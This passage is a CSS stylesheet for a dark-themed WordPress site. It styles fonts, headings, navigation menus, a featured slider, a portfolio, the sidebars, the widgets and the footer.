	font-style:normal;
	font-display:auto;
	font-family:'Font Awesome 5 Pro';
	src:url("/fonts/fa5.9.0/fa-regular-400.eot");
	src:url("/fonts/fa5.9.0/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("/fonts/fa5.9.0/fa-regular-400.woff2") format("woff2"),
		url("/fonts/fa5.9.0/fa-regular-400.woff") format("woff"),
		url("/fonts/fa5.9.0/fa-regular-400.ttf") format("truetype"),
		url("/fonts/fa5.9.0/fa-regular-400.svg#fontawesome") format("svg");
}

.fal {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 300; }

body {background:#121212;color:#999999;font-size:13px;font-family:Georgia,"Times New Roman",Times,serif;line-height:22px;margin:0px auto 0px;padding:0px;}
#wrap {margin:0px auto 0px;padding:0px 20px;width:1340px;overflow:hidden;}

/************************************************
*	0.	Common									*
************************************************/

.hidden {display:none;}
.clear {clear:both;}
.linerule {border-bottom:1px solid #666666;padding-top:15px;margin-bottom:15px;}
hr {border:0;width:100%;height:1px;color:#CCCCCC;background-color:#CCCCCC;margin:5px 0px 8px 0px;padding:0px;}
code {color:#222222;background:#EAEAEA;font-size:11px;margin:0px;padding:10px;display:block;font-family:Verdana,Tahoma;}
img {max-width:100%;}

/************************************************
*	1.	Hyperlinks									*
************************************************/

a, a:link, a:visited {color:#666666;text-decoration:underline;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;}
a:focus, a:hover, a:active {color:#FFFFFF;outline:none;text-decoration:none;}
a img {border:none;}
#footerwidgets a:hover, #footer a:hover,#footerwidgets a:focus, #footer a:focus,#footerwidgets a:active, #footer a:active {background:none !important;}

/************************************************
*	2.	Headings  									*
************************************************/

h1 {color:#FFFFFF;font-family:'Oswald',Arial,Helvetica,sans-serif;font-size:36px;font-weight:normal;font-style:normal;text-transform:uppercase;text-shadow:2px 2px 0px #000000;line-height:42px;letter-spacing:-1.5px;margin:5px 0px 5px 0px;padding:5px 0px 5px 0px;}
h2 {color:#FFFFFF;font-family:'Oswald',Arial,Helvetica,sans-serif;font-size:24px;font-weight:normal;font-style:normal;text-transform:uppercase;text-shadow:2px 2px 0px #000000;line-height:30px;margin:4px 0px 6px 0px;padding:4px 0px 6px 0px;}
h3 {color:#FFFFFF;font-size:12px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-style:normal;text-transform:uppercase;margin:0px 0px 5px 0px;padding:0px 0px 5px 0px;line-height:18px;}
h4 {color:#FFFFFF;font-size:12px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-style:normal;text-transform:none;margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;line-height:18px;}
h5 {color:#FFFFFF;font-size:16px;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:italic;text-transform:none;margin:10px 0px 5px 0px;padding:0px;line-height:22px;}
h6 {color:#FFFFFF;font-size:16px;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:italic;text-transform:none;margin:8px 0px 5px 0px;padding:0px 0px 2px 0px;line-height:22px;border-bottom:1px dotted #333333;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,h1 a:link, h2 a:link, h3 a:link, h4 a:link, h5 a:link, h6 a:link,h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited {color:#FFFFFF;text-decoration:none;border:none;transition:color .2s;-moz-transition:color .2s;-webkit-transition:color .2s;-o-transition:color .2s;}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus,h1 a:active, h2 a:active, h3 a:active, h4 a:active, h5 a:active, h6 a:active {color:#999999;background:none;text-decoration:none;border:none;}
#container h1 a:hover, #container h2 a:hover, #container h3 a:hover,#container h1 a:focus, #container h2 a:focus, #container h3 a:focus,#container h1 a:active, #container h2 a:active, #container h3 a:active {background:none !important;}

/************************************************
*	3.	Header  									*
************************************************/

#header {background:none;width:960px;height:140px;margin:0px auto 0px;padding:0px;}
#header #title {padding:0px;margin:0px;}
#header #title a {background:url(images/logo.png) no-repeat;float:left;display:block;width:960px;height:140px;margin:0;padding:0;text-indent:-9999px;overflow:hidden;}

/************************************************
*	4.	Navbar      								*
************************************************/

#navbar {background:none;width:960px;height:40px;font-size:11px;font-family:Arial,Helvetica,sans-serif;font-style:normal;text-transform:uppercase;color:#FFFFFF;font-weight:normal;margin:0px auto 0px;padding:20px 0px 0px 0px;}

/*** ESSENTIAL STYLES ***/

.menu, .menu * {margin:0;padding:0;list-style:none;}
.menu {line-height:1.0;}
.menu ul {margin:0px;padding:0px;}
.menu ul ul, ul.menu ul {position:absolute;top:-9999px;width:180px; /* left offset of submenus need to match (see below) */	}
.menu ul li ul li, ul.menu ul li {width:100%;border:none;margin:0px 0px 0px 0px;}
.menu li:hover {visibility:	inherit; /* fixes IE7 'sticky bug' */}
.menu li {float:left;position:relative;}
.menu a {display:block;position:relative;}
.menu li:hover ul,.menu li.sfHover ul {left:0;top:45px; /* match top ul list item height */	z-index:99;}
ul.menu li:hover li ul,ul.menu li.sfHover li ul {top:-9999px;}
ul.menu li li:hover ul,ul.menu li li.sfHover ul {left:180px; /* match ul width */	top:0;}
ul.menu li li:hover li ul,ul.menu li li.sfHover li ul {top:-9999px;}
ul.menu li li li:hover ul,ul.menu li li li.sfHover ul {left:180px; /* match ul width */	top:0;}

/*** SKIN ***/

#navbar .menu .current_page_item a,#navbar .menu .current_page_ancestor a,#navbar .menu .current-menu-item a,#navbar .menu .current-cat a {color:#FFFFFF !important;border-bottom:4px solid #333333;}
#navbar .menu li .current_page_item a, #navbar .menu li .current_page_item a:hover,#navbar .menu li .current-menu-item a, #navbar .menu li .current-menu-item a:hover,#navbar .menu li .current-cat a, #navbar .menu li .current-cat a:hover {color:#FFFFFF !important;background:#121212;border-bottom:none;}
#navbar .menu .current_page_item ul li a,#navbar .menu .current-menu-item ul li a,#navbar .menu .current-menu-ancestor ul li a,#navbar .menu .current_page_ancestor ul li a,#navbar .menu .current-cat ul li a {background-color:#FFFFFF;color:#000000 !important;border-bottom:none;}
#navbar .menu .current_page_item ul li a:hover,#navbar .menu .current-menu-item ul li a:hover,#navbar .menu .current-menu-ancestor ul li a:hover,#navbar .menu .current_page_ancestor ul li a:hover,#navbar .menu .current-menu-ancestor ul .current_page_item a,#navbar .menu .current_page_ancestor ul .current-menu-item a,#navbar .menu .current-cat ul li a:hover {background:#121212;color:#FFFFFF !important;border-bottom:none;}
.menu {float:left;margin-bottom:0;}
.menu a {border-bottom:4px solid #121212;padding:17px 10px 8px 10px;text-decoration:none;font-style:normal;font-weight:bold;line-height:16px;}
.menu li li a, .menu li li a:visited {color:#666666;padding:10px 10px 10px 10px;text-decoration:none;text-transform:none;text-shadow:none;border:none;}
.menu a, .menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/ color:#666666;}
.menu a:focus, .menu a:hover, .menu a:active {background:none;border-bottom:4px solid #333333;color:#FFFFFF;outline:0;}
.menu li {background:none;}
.menu li li {background:#FFFFFF;border:none;}
.menu li li li {background:#FFFFFF;border:none;}
.menu li:hover, .menu li.sfHover {background:none;border-bottom:none;outline:0;}
.menu li li:hover, .menu li li.sfHover {background:#121212;color:#FFFFFF;border:none;outline:0;padding:0px;}
.menu li li a:focus, .menu li li a:hover, .menu li li a:active {background:#121212;color:#FFFFFF;border-bottom:none;outline:0;}

/*** ARROWS **/

.menu a.sf-with-ul {padding-right:25px;min-width:1px; /* trigger IE7 hasLayout so spans position accurately */	}
.sf-sub-indicator {position:absolute;display:block;right:10px;top:19px; /* IE6 only */	width:10px;height:10px;text-indent:-9999px;overflow:hidden;background:url(images/arrows-ffffff.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */	top:19px;background-position:0 -100px; /* use translucent arrow for modern browsers*/	}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,a:hover > .sf-sub-indicator,a:active > .sf-sub-indicator,li:hover > a > .sf-sub-indicator,li.sfHover > a > .sf-sub-indicator {background-position:-10px -100px; /* arrow hovers for modern browsers*/	}
/* point right for anchors in subs */
.menu ul ul .sf-sub-indicator, ul.menu ul .sf-sub-indicator {background-position:-10px 0;}
.menu ul ul a > .sf-sub-indicator, ul.menu ul a > .sf-sub-indicator {top:10px;background-position:0 0;}
/* apply hovers to modern browsers */
.menu ul ul a:focus > .sf-sub-indicator,.menu ul ul a:hover > .sf-sub-indicator,.menu ul ul a:active > .sf-sub-indicator,.menu ul ul li:hover > a > .sf-sub-indicator,.menu ul ul li.sfHover > a > .sf-sub-indicator {background-position:-10px 0; /* arrow hovers for modern browsers*/	}
/*** shadows for all but IE6 ***/
.sf-shadow ul ul {background:none;padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px;}
.sf-shadow ul.sf-shadow-off {background:transparent;}

/************************************************
*	5.	Homepage Top				     		    *
************************************************/

#hometop {float:left;display:block;width:960px;height:100%;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#textbanner {float:left;display:block;width:960px;height:100%;text-align:center;margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-bottom:5px solid #333333;}
#textbanner h1 {font-size:52px;line-height:60px;text-shadow:2px 2px 0px #000000;}
#homefeature {float:left;display:block;width:960px;height:100%;margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-bottom:5px solid #333333;}
#homewidgets {float:right;display:block;width:310px;height:440px;padding:0px;margin:0px;overflow:hidden;}
#homewidgets ul {padding:0px;margin:0px;}
#homewidgets ul li {list-style:none;margin:0px 0px 0px 0px;}
#homewidgets ul li a {display:block;color:#FFFFFF;font-size:12px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-style:normal;text-decoration:none;padding:5px 0px 5px 0px;}
#homewidgets ul li a:hover {color:#FFFFFF;text-decoration:none;}
#homewidgets .textwidget a {font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:italic;display:inline;}
#homewidgets .textwidget a:hover {color:#FFFFFF;text-decoration:none;}

/************************************************
*	6.	Homepage Body				     		    *
************************************************/

#homepage {float:left;display:inline;clear:both;width:960px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#homepage ul {list-style:none;list-style-type:none;margin:0px 0px 0px 5px;padding:0px 0px 10px 0px;}
#homepage ul li {list-style:none;list-style-type:none;padding:0px;margin:0px 0px 5px 0px;}
.homepagemid {float:left;display:block;width:460px;margin:0px;padding:0px;}
.homepagethumb {width:460px;margin:0px;padding:0px;overflow:hidden;}
.homepagecontent {background:#000000;margin:0px 0px 15px 0px;padding:5px;z-index:1;transition:background .2s;-moz-transition:background .2s;-webkit-transition:background .2s;-o-transition:background .2s;}
.homepagecontent p {margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}
.homepagecontent iframe, .homepagecontent embed, .homepagecontent object {display:block;width:450px;height:254px;overflow:hidden;}
.homepagecontent a img {display:block;max-width:450px;overflow:hidden;}
/*.homepagecontent:hover {background:#191919;box-shadow:3px 3px 0px #000000;-moz-box-shadow:3px 3px 0px #000000;-webkit-box-shadow:3px 3px 0px #000000;}*/
.homeinfo {padding:10px;}

/************************************************
*	7.	Featured Slider							    *
************************************************/

#homeslider {float:left;display:block;width:620px;height:440px;margin:0px 30px 0px 0px;padding:0px;overflow:hidden;}
#homeslider ul, #homeslider li {list-style-type:none;margin:0px;padding:0px;}
#homeslider a img:hover, #homeslider .feature_img:hover, #homeslider .feature_img:focus,#homeslider .feature_img:active {background:none !important;}
#homeslider h2 {display:inline-block;font-size:22px;text-transform:uppercase;line-height:28px;border-bottom:none;padding:12px 0px 6px 0px;margin:0px 0px 0px 0px;}
#homeslider p {height:44px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;overflow:hidden;}
#slider1 {max-height:440px !important;overflow:hidden;}
div.anythingSlider {width:620px !important;margin:0 auto 0;padding:0px 0px 0px 0px;position:relative;list-style:none;}
div.anythingSlider li iframe, div.anythingSlider li embed,div.anythingSlider li object {float:left;display:block;width:620px;height:350px;margin:0px;padding:0px;position:relative;z-index:8;}
div.anythingSlider li .feature_video {float:left;display:block;width:620px;height:350px;margin:0px;padding:0px;overflow:hidden;position:relative;z-index:8;}
div.anythingSlider li .feature_img {float:left;display:block;width:620px;height:350px;margin:0px;padding:0px;overflow:hidden;position:relative;z-index:1;}
div.anythingSlider .anythingWindow {float:left;display:block;position:relative;width:620px;height:440px;margin:0px;padding:0px;overflow:hidden;z-index:1;clear:both;}
ul.anythingBase {background:transparent;list-style:none;position:absolute;top:0;left:0;margin:0px;padding:0px;}
ul.anythingBase li.panel {background:transparent;display:block;overflow:hidden;float:left;padding:0px;margin:0px;}

/* Navigation Arrows */
div.anythingSlider .arrow.back {float:left;display:block;background:#121212 url(images/prev_btn.png) no-repeat;position:absolute;width:30px;height:50px;margin:160px auto 0px;left:0px;cursor:pointer;clear:both;z-index:9;overflow:hidden;}
div.anythingSlider .arrow.forward {float:right;display:block;background:#121212 url(images/next_btn.png) no-repeat;position:absolute;width:30px;height:50px;margin:160px auto 0px;right:0px;cursor:pointer;clear:both;z-index:9;overflow:hidden;}
div.anythingSlider .arrow a {display:block;color:#333333 !important;height:50px;width:30px;font-size:16px;text-align:center;text-indent:-9999px;line-height:50px;margin:0px 0px 0px 0px;outline:0;}
#container div.anythingSlider .arrow a:hover, #container div.anythingSlider .arrow a:active, #container div.anythingSlider .arrow a:focus {text-decoration:none;background:none !important;}
div.anythingSlider .back:hover, div.anythingSlider .forward:hover {background-position:-30px 0 !important;}
div.anythingSlider .arrow a:active, div.anythingSlider .arrow a:focus {text-decoration:none;}
div.anythingSlider .arrow.forward a {}
div.anythingSlider .arrow.back a {}
div.anythingSlider .forward.disabled {display:none;}
div.anythingSlider .back.disabled {display:none;}

/* Autoplay Start/Stop button */
div.anythingSlider .start-stop {display:none !important;}
/* Navigation Links */
div.anythingSlider .anythingControls {display:none !important;}
/************************************************
*	8.	Content 					     		    *
************************************************/

#container {float:left;display:block;width:960px;margin:0px auto 0px;padding:20px 0px 0px 0px;border-top:1px dotted #333333;}
#content.left {float:left;display:block;width:640px;margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}
#content.wide {float:left;display:block;width:960px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#content.archive {float:left;display:block;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#content.archive .postarea {width:100%;margin:0px;padding:0px;}
#content.archive .post {padding:0px 5px;}
#content.archive .post h2, .search #content.left h2 {margin:0px 0px 4px 0px;padding:0px 0px 4px 0px;}
.title_page {margin:0px 0px 10px 0px;padding:0px 0px 10px 0px;border-bottom:5px solid #333333;}
.postarea p {padding:6px 0px 6px 0px;margin:0px;}
.postarea ol {margin:0px 0px 0px 20px;padding:0px 0px 10px 0px;}
.postarea ol li {margin:0px 0px 0px 20px;padding:0px 0px 5px 0px;}
.postarea ul {list-style-type:none;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}
.postarea ul ul {list-style-type:none;margin:0px;padding:0px 0px 0px 0px;}
.postarea ul li {list-style:inside;list-style-type:square;background:none;padding:0px 0px 0px 15px;margin:0px 0px 5px 0px;}
.postarea ul ul li {background:none;padding:0px 0px 0px 15px;margin:0px 0px 5px 0px;}
blockquote {font-size:24px;font-style:italic;line-height:32px;margin:15px 25px 15px 25px;padding:0px 25px 0px 15px;border-left:1px dotted #333333;}
blockquote p {margin:0px;padding:10px 0px 10px 0px;}
.postauthor {margin:-5px 0px 5px 0px;padding:0px 0px 0px 0px;}
.postauthor p {color:#999999;padding:0px 0px 0px 0px;}
.postmeta {background:none;font-size:11px;margin:10px 0px 25px 0px;padding:5px 10px 5px 10px;border-top:5px solid #333333;border-bottom:1px dotted #333333;}
.postmeta p {margin:0px;padding:0px;}
.avatar {background:#FFFFFF;margin:10px 10px 10px 0px;padding:5px;border:1px solid #DDDDDD;}
.author_column {float:right;width:470px;margin:10px 0px 0px 0px;padding:0px 0px 0px 19px;border-left:1px dotted #333333;}
.archive_column {float:left;width:310px;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}
.archive_column.first {padding:10px 20px 10px 0px;}

/************************************************
*	9.	Social Links   		      			     	*
************************************************/

#homepage .social_links {display:inline-block;width:100%;margin:8px 0px 0px 0px;padding:0px;}
#content .social_links {display:inline-block;width:100%;margin:15px 0px 15px 0px;padding:0px;}
#container .tweet_btn, #container .like_btn, #container .plus_btn {float:left;display:inline-block;width:100px;height:22px;margin:0px 2px 0px 0px;padding:0px;}

/************************************************
*	10.	Pagination 	  		      			     	*
************************************************/

#pagination {display:block;width:100%;font-family:Arial,Helvetica,sans-serif;text-align:center;padding:0px;margin:0px;overflow:hidden;}
#portfolio #pagination {margin-top:20px;}
.pagination {float:left;display:block;width:100%;text-align:center;margin:10px 0px 10px 0px;padding:0px;}
.number-paginate {padding:10px 0px;}
.number-paginate a {display:inline-block;background:none;color:#666666;height:30px;line-height:30px;margin-right:4px;padding:0px 12px;font-weight:bold;text-align:center;text-decoration:none;border:none;}
.number-paginate a:hover, .number-paginate a:active {background:#000000;color:#FFFFFF;height:30px;line-height:30px;padding:0px 12px;border:none;}
.number-paginate .number-title {color:#555555;margin-right:4px;}
.number-paginate .number-gap {color:#999999;margin-right:4px;}
.number-paginate .number-current {display:inline-block;background:#000000;color:#FFFFFF;height:30px;line-height:30px;margin-right:4px;padding:0px 12px;font-weight:bold;text-align:center;}
.number-paginate .number-page {}
.number-paginate .number-prev {}
.number-paginate .number-next {}
#prevLink {float:left;padding:0px;margin:0px;}
#nextLink {float:right;padding:0px;margin:0px;}
#prevLink p, #nextLink p {padding:0px;}
#prevLink p a, #nextLink p a {display:block;padding:0px;}

/************************************************
*	11.	Portfolio 3 Column							*
************************************************/

.portfolio.three {float:left;display:block;background:#191919;width:310px;margin:10px 5px 0px 5px;padding:0px 0px 0px 0px;border-top:none;position:relative;z-index:1;zoom:1;transition:background .2s;-moz-transition:background .2s;-webkit-transition:background .2s;-o-transition:background .2s;}
.portfolio.three:hover {background:#FFFFFF;box-shadow:3px 3px 0px #DDDDDD;-moz-box-shadow:3px 3px 0px #DDDDDD;-webkit-box-shadow:3px 3px 0px #DDDDDD;}
.portfoliotitle.three {float:left;display:block;margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;width:290px;max-height:90px;overflow:hidden;}
.portfoliotitle.three p {margin:0px;padding:0px !important;font-size:11px;line-height:20px;height:60px;overflow:hidden;}
.portfoliotitle.three h3 {height:16px;text-align:center;margin:0px 0px 8px 0px;padding:2px 1px 0px 1px;overflow:hidden;}
.portfolioimg.three a img {float:left;display:block;clear:both;margin:5px;padding:0px;}
.portfoliovideo iframe, .portfoliovideo embed, .portfoliovideo object {display:block;width:300px;height:170px;margin:5px;padding:0px;overflow:hidden;}
/************************************************
*	12.	WordPress Gallery						    *
************************************************/

.gallery {margin:auto;padding:0px;}
.gallery-item {margin:5px 0px;}
.gallery img {background:#FFFFFF;border:1px solid #DDDDDD !important;padding:4px;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.gallery img:hover {background:#191919;}

/************************************************
*	13.	Images  					     		    *
************************************************/

#featureimg img {display:block;margin:0px 0px 20px 0px;padding:0px;}
.postimg_archive img {display:block;margin:12px auto 8px;padding:0px;overflow:hidden;}
.postvid_archive iframe, .postvid_archive embed,  .postvid_archive object {display:block;width:450px;height:254px;margin:12px 0px 8px 0px;padding:0px;}
.postimg_blog img {display:block;margin:15px auto 10px;padding:0px;}
.postvid_blog iframe, .postvid_blog embed, .postvid_blog object {display:block;width:640px;height:360px;margin:15px auto 10px;padding:0px;}
.postimg_single img {display:block;margin:0px auto 15px;padding:0px;}
.postvid_single iframe,
.postvid_single embed,
.postvid_single object {display:block;width:640px;margin:0px auto 15px;padding:0px;}/*height:360px;*/
img.centered {display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0px;}
img.alignnone {padding:0px;margin:10px 0px 10px 0px;display:block;}
img.alignright {padding:0px;margin:0px 0px 10px 15px;display:inline;}
img.alignleft {padding:0px;margin:0px 15px 10px 0px;display:inline;}
.aligncenter {display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignright {float:right;margin:10px 0px 10px 15px;}
.alignleft {float:left;margin:10px 15px 10px 0px;}
.wp-caption {text-align:center;background-color:#FFFFFF;padding:5px 0px 0px 0px;margin-bottom:10px;border:1px solid #DDDDDD;}
.wp-caption img {margin:0px 0px 0px 0px;padding:0px;border:0px;}
.wp-caption p.wp-caption-text {margin:0px;padding:5px;font-size:11px;font-weight:normal;}
/************************************************
*	14.	Sidebar Left 	        			     	*
************************************************/

#sidebar_left {float:left;display:inline-block;line-height:20px;width:180px;margin:0px 20px 0px 0px;padding:0px;}
#sidebar_left ul {list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#sidebar_left .featuredtitle {border:none;margin:0px 0px 5px 0px;padding:0px 0px 5px 0px;}
#sidebar_left .sidecontent {background:#191919;margin:0px 0px 20px 0px;padding:0px;}
#sidebar_left .sidecontent h3 {padding:12px 10px 8px 10px;margin:0px 0px 0px 0px;border-bottom:none;}
#sidebar_left .sidecontent p {height:64px;margin:0px 0px 10px 0px;padding:0px 10px 0px 10px;overflow:hidden;}
#sidebar_left .sidecontent a img {display:block;margin:0px;padding:0px;}
#sidebar_left .sidecontent .morelink {font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:600;background:#000;color:#FFF;text-transform:uppercase;text-align:center;text-decoration:none;margin:0px auto 0px;padding:5px 0px;width:180px;float:left;}
#sidebar_left .sidecontent .morelink:hover {background:#FFFF00;color:#FFFFFF;}

/************************************************
*	15.	Sidebar Right 	        			     	*
************************************************/

#sidebar_right {float:right;display:inline-block;line-height:20px;width:280px;margin:0px;padding:0px;}
#sidebar_right ul {list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#sidebar_right h4, #sidebar_left h4 {margin:0px 0px 10px 0px;padding:0px 0px 4px 0px;border-bottom:1px dotted #333333;}
/************************************************
*	16.	Sidebar Widgets								*
************************************************/

.widget {padding:0px 0px 15px 0px;}
.textwidget p {margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}
#sidebar_right .widget, #sidebar_left .widget {list-style:none;margin:0px 0px 20px 0px;padding:0px;}
#sidebar_right .widget ul, #sidebar_left .widget ul {color:#FFFFFF;margin:0px 0px 0px 0px;}
#sidebar_right .widget ul li, #sidebar_left .widget ul li {color:#FFFFFF;display:inline;background:none;margin:0px;padding:0px;overflow:hidden;}
#sidebar_right .widget ul li a, #sidebar_left .widget ul li a {display:block;color:#FFFFFF;font-size:12px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-style:normal;text-decoration:none;padding:5px 0px 5px 0px;margin:0px 0px 0px 0px;}
#sidebar_right .widget ul li a:hover, #sidebar_left .widget ul li a:hover {color:#FFFFFF;display:block;text-decoration:none;}
#sidebar_right .widget ul ul, #sidebar_left .widget ul ul {color:#FFFFFF;margin:0px 0px 0px 10px;}
/************************************************
*	17.	Custom Menu Widget							*
************************************************/

#sidebar_right ul.menu,#sidebar_left ul.menu,#footerwidgets ul.menu {float:none;}
#sidebar_right ul.menu .current_page_item a, #sidebar_right ul.menu .current-menu-item a,
#sidebar_left ul.menu .current_page_item a, #sidebar_left ul.menu .current-menu-item a {background:#FFFF00;color:#FFFFFF;border:none;}
#footerwidgets ul.menu .current_page_item a, #footerwidgets ul.menu .current-menu-item a {color:#FFFFFF;border:none;}
#sidebar_right ul.menu li a,#sidebar_left ul.menu li a {display:block;background:none;color:#FFFFFF;height:auto;line-height:20px;text-align:left;text-shadow:none;letter-spacing:0px;border:none;}
#footerwidgets ul.menu li a {display:block;background:none;color:#999999;height:auto;line-height:20px;text-align:left;text-shadow:none;letter-spacing:0px;border:none;}
#sidebar_right ul.menu li a:hover,#sidebar_left ul.menu li a:hover {color:#FFFFFF;background:#FFFF00;border:none;}
#footerwidgets ul.menu li a:hover {color:#FFFFFF;border:none;}
#sidebar_right ul.menu li,#sidebar_left ul.menu li,#footerwidgets ul.menu li {float:none;display:inline-block;text-align:left;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:100%;}
#sidebar_right ul.menu li span,#sidebar_left ul.menu li span {top:10px;}
#footerwidgets ul.menu li span {top:7px;}
#sidebar_right ul.menu li ul.sub-menu,#sidebar_left ul.menu li ul.sub-menu,#footerwidgets ul.menu li ul.sub-menu {width:100%;top:0;margin:0px 0px 0px 0px;position:relative;z-index:9;}
#sidebar_right ul.menu li ul.sub-menu span,#sidebar_left ul.menu li ul.sub-menu span,#footerwidgets ul.menu li ul.sub-menu span {display:none;}
#sidebar_right ul.menu li ul.sub-menu li a,#sidebar_left ul.menu li ul.sub-menu li a {background:none !important;margin:0px;}
#footerwidgets ul.menu li ul.sub-menu li a {background:#121212 !important;}
#sidebar_right ul.menu li ul.sub-menu li a:hover,#sidebar_left ul.menu li ul.sub-menu li a:hover {color:#FFFFFF;background:#FFFF00 !important;}
#footerwidgets ul.menu li ul.sub-menu li a:hover {color:#FFFFFF;}
#sidebar_right ul.menu li ul.sub-menu li ul.sub-menu li,#sidebar_left ul.menu li ul.sub-menu li ul.sub-menu li,#footerwidgets ul.menu li ul.sub-menu li ul.sub-menu li {display:none;}

/************************************************
*	18.	Recent Comments Widget						*
************************************************/

#recentcomments {margin:0px;padding:0px;}
#content #recentcomments a {display:inline;background:none;color:#FFFFFF;padding:0px;margin:0px;font-weight:bold;text-transform:none;text-decoration:none;border:none;}
#footerwidgets #recentcomments a {text-decoration:underline;line-height:22px;}
#content #recentcomments a:hover {background:#FFFF00;}
#content #recentcomments li, #footerwidgets #recentcomments li,#sidebar_left #recentcomments li, #sidebar_right #recentcomments li {display:block;padding:0px 0px 8px 0px;margin:0px 0px 0px 0px;}

/************************************************
*	19.	Calendar Widget								*
************************************************/

#calendar_wrap {margin:0px auto 0px;padding:5px 10px 5px 10px;}
#wp-calendar {width:100%;text-align:center;}
#wp-calendar a {margin:0px !important;}
#wp-calendar caption {font-family:Arial,Helvetica,sans-serif;font-size:16px;margin:5px 0px 5px 0px;}
#wp-calendar #prev a {float:left;margin:10px 0px 0px 0px !important;text-align:left;}
#wp-calendar #next a {float:right;margin:10px 0px 0px 0px !important;text-align:right;}
/************************************************
*	20.	Search Form									*
************************************************/

.widget_search {float:left;display:block;width:100%;}
#searchform {margin:0px;padding:0px;}
#searchform label {display:none;}
#s {background:#FFFFFF;width:97%;color:#666666;font-size:12px;font-family:Arial,Helvetica,sans-serif;margin:10px 0px 0px 0px;padding:6px 4px;display:inline;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#footerwidgets .footerwidgetleft #s,#footerwidgets .footerwidgetmidleft #s,#footerwidgets .footerwidgetmidright #s {width:94%;}
#searchsubmit {float:right;background:#000000;color:#999999;font-size:12px;font-weight:bold;font-family:Arial,Helvetica,sans-serif;	width:80px;margin:10px 0px 0px 0px;padding:6px 3px 6px 3px;border:none;cursor:pointer;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#footerwidgets #searchsubmit {background:#333333;}
#searchsubmit:hover {background:#FFFF00;color:#FFFFFF;}

/************************************************
*	21.	Footer Widgets								*
************************************************/

#footertopbg {display:inline-block;background:#000000;width:960px;margin:30px auto 0px;padding:0px 0px 0px 0px;}
#footerwidgets {float:left;display:block;background:#000000;width:920px;margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;color:#999999;}
#footerwidgets a {color:#CCCCCC;}
#footerwidgets a:hover {color:#ffff00;}
#footerwidgets h4 {color:#FFFFFF;font-size:18px;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:italic;line-height:20px;text-transform:none;margin:0px 0px 10px 0px;padding:20px 0px 5px 0px;text-decoration:none;}
#footerwidgets li {text-decoration:none;list-style-type:none;}
#footerwidgets li a, #footerwidgets li a:link, #footerwidgets li a:visited {font-weight:normal;text-decoration:none;}
#footerwidgets ul {list-style-type:none;margin:0px;padding:0px;}
#footerwidgets ul li {list-style-type:none;margin:0px 0px 0px 0px;padding:0px;}
#footerwidgets ul li ul li {text-indent:10px;}
#footerwidgets ul li ul li ul li {text-indent:20px;}
#footerwidgets ul li a {display:block;background:none;text-indent:5px;line-height:30px;margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;}
#footerwidgets ul li a:hover {display:block;}
#footerwidgets .widget {float:left;display:block;width:100%;margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}
#footerwidgets .textwidget {color:#999999;}
#footerwidgets .textwidget a, #footerwidgets #wp-calendar a {color:#FFFFFF;display:inline;margin:0px;padding:0px;}
#footerwidgets .textwidget a:hover, #footerwidgets #wp-calendar a:hover {color:#FFFFFF;display:inline;margin:0px;padding:0px;}
.footerwidgetleft {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetmidleft {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetmidright {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
